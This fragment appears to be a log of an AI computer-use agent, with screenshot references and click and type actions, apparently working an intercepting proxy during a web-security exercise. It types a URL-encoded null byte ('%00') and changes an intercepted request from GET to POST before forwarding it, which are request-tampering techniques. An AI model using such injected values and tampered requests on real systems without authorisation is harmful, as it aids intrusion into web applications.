
type("%00")

Change the request method from GET to POST in the Inspector, apply, and forward it.
double_click(993, 613)

type("POST")

left_click_drag(466, 393, 458, 516)

left_click(1274, 863)
